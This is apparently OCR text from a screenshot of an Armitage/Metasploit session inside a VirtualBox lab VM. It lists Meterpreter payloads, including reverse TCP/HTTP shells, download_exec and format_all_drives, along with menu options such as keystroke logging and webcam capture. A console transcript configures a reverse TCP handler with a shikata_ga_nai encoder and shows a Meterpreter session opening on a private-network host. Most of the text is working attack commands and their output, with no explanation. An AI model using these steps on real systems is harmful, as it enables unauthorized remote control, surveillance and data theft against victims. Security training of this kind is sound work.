 cle VM VirtualBox
Devices Help
download_exec
exec
format_all_drives
loadlibrary
messagebox
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
10.0.
yaswanthkolli\yaswanth
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X windows/meterpreter_reverse_tcp X
PAYLOAD => windows/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 10.0.1.3
LHOST => 10.0.1.3
msf exploit(handler) > set LPORT 6565
LPORT => 6565
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set Iterations 3
Iterations => 3
msf exploit(handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 10.0.1.3:6565
[*] Meterpreter session 1 opened (10.0.1.3:6565 -> 10.0.1.2:49159) at 2017-12-06 21:28:49 -0500
msf exploit(handler) >